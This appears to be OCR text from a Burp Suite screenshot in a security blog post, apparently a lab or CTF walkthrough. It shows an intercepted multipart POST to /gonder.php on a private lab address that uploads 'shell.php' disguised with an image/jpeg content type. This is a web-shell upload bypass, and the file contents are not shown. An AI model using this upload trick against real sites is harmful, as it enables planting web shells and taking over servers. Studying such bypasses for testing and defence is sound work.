 Request to http://172.19.91.4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 172.19.91.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.19.91.4/personel.php
Content-Type: multipart/form-data; boundary=---------------------------820948144153304722201850391017
Content-Length: 1331
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------820948144153304722201850391017
Content-Disposition: form-data; name="dosya"; filename="shell.php"
Content-Type: image/jpeg
https://blog.csdn.net/qq_43233085